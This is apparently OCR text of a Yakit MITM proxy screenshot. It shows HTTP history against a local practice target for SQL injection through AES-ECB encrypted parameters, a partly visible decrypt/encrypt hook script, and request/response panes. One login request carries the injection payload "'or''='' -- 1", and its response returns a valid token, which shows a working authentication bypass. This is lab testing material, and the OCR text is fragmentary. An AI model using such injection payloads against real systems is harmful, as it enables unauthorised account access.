 手动劫持 自动放行 被动日志 MITM 插件 爬虫 进程筛选 请输入关键词搜索 重置
序号 方法 状态码 URL 相关插件 操作
127601 POST 200 http://127.0.0.1:8080/crypto/sqli/aes-ecb/encrypt/query/users -
127600 GET 200 http://127.0.0.1:8080/static/js/jsrsasign/jsrsasign-all-min.js -
127599 GET 200 http://127.0.0.1:8080/static/js/highlightjs/highlight.min.js -
127598 GET 200 http://127.0.0.1:8080/static/js/marked.min.js -
127597 GET 200 http://127.0.0.1:8080/static/js/cryptojs_4.0.0/crypto-js.min.js -
127596 GET 200 http://127.0.0.1:8080/crypto/sqli/aes-ecb/encrypt/users -
127595 GET 302 http://127.0.0.1:8080/crypto/sqli/aes-ecb/encrypt/login -
127594 POST 200 http://127.0.0.1:8080/crypto/sqli/aes-ecb/encrypt/login -
127593 GET 200 http://127.0.0.1:8080/static/js/jsrsasign/jsrsasign-all-min.js -
暂无更多数据
127592 GET 200 http://127.0.0.1:8080/static/js/highlightjs/highlight.min.js -
劫持 HTTP Request http://127.0.0.1:8083 或 socks5://127.0.0.1:8083
保存 热加载
全部
已启用
热加载
1 decrypt = packet => {
12 }
13
14 encrypt = packet => {
28 }
29
30 # hijackSaveHTTPFlow 是 Yakit 开放的 MITM 存
31 # 这个函数允许用户在 HTTP 数据包存入数据库前进行过
32 # 类似 hijackHTTPRequest
33 # 1. hijackSaveHTTPFlow 也采用了 JS Prom
34 # 2. 如果用户不想保存数据包，使用 drop() 即可
35 #
36 hijackSaveHTTPFlow = func(flow /* *yakit.H
37 req = codec.StrconvUnquote(flow.Reques
38 flow.Request = codec.StrconvQuote(decr
39 rsp = codec.StrconvUnquote(flow.Respon
40 flow.Response = codec.StrconvQuote(dec
41 modify(flow)
42 }
43
手动劫持 自动
序号
127601
127600
127599
127598
127597
127596
127595
127594
127593
127592
Request id: 127601 美化 FUZZ
Referer: http://127.0.0.1:8080/crypto/sqli/aes-ecb/
encrypt/users
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
131.0.0.0 Safari/537.36
Accept-Language: zh-CN,zh;q=0.9
Accept: */*
Sec-Fetch-Site: same-origin
Cookie: token=gzjyLpwuzViIGipHvBuVKZDXExpLsewo
Origin: http://127.0.0.1:8080
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Content-Type: application/json
sec-ch-ua-platform: "macOS"
sec-ch-ua-mobile: ?0
Content-Length auto : 13
{"search":""}
Response 美化 编码
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Tue, 26 Nov 2024 07:05:17 GMT
4 Content-Length: 981
5
6 {"users":[{"age":25,"id":3,"username":"user1"},
{"age":25,"id":4,"username":"user1111"},{"age":25,
"id":5,"username":"user_2"},{"age":25,"id":6,
"username":"user_8"},{"age":32,"id":7,
"username":"rmq7sYM1"},{"age":53,"id":8,
"username":"UtDWKBQn"},{"age":39,"id":9,
"username":"XPZNGReY"},{"age":18,"id":10,
"username":"VHHJfbl1"},{"age":18,"id":11,
"username":"S4Dp8GS6"},{"age":32,"id":12,
"username":"HmgkSzY9"},{"age":61,"id":13,
"username":"wcziRM5D"},{"age":38,"id":14,
"username":"bDRt20LS"},{"age":19,"id":15,
Request id: 12
v="131", "No
Content-Type
Origin: http
Sec-Fetch-Mo
Accept-Encod
Referer: htt
encrypt/login
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
131.0.0.0 Safari/537.36
sec-ch-ua-mobile: ?0
Accept: */*
Accept-Language: zh-CN,zh;q=0.9
sec-ch-ua-platform: "macOS"
Sec-Fetch-Site: same-origin
Content-Length auto : 43
{"username":"'or''='' -- 1","password":"1"}
5 Content-Length: 132
{"echo":"{\"username\":\"'or''='' -- 1\",
\"password\":\"1\"}","error":"",
"token":"gzjyLpwuzViIGipHvBuVKZDXExpLsewo",
"verified":true}